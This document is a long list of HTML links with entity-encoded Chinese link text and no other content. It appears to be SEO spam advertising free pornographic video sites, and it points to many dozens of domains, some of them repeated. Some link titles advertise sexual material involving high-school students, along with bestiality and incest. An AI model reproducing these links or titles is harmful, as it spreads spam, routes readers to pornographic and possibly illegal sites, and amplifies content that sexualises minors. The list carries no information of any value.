<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://candosoft.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t959.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://11223z.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://55ads.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://843v.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://szhsaod.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://15b2b.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://nanzhou56.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yczct.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanfub.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hunanys.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://315470.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cxcjq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://ludeng023.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nananfc.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pyytfs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yourbc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jilinjz.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://xkongyu.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://guofengbz.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssqimo.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://bioinit.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3456hh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://100scg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jidicg.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://candosoft.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yujigao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://34kc.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://fjyouya.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szlstny.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://stsidea.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yufengzn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y043.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://damaihc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://7show.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://qzyszx.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinesung.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://444239.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhangtuzi.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hnzklg.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://jzspsc.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nnn79.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://baiduroot.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://rslizhi.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://anan58.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://wtjc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://choujiang6.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://weitao369.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://cysjw.cn" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://menggudy.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://cai-zi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://dggyqc.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://cdzikaow.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn0512.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://night-space.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://xjsljx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://qdships.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://gdzbz.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://81jin.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://nvr03.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://maimaituo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://meilongad.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://listrongwire.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://avenircctv.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://xiyam.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7yueban.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://nql918.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yzdyly.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://ykpj.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://wtjc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://993711.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
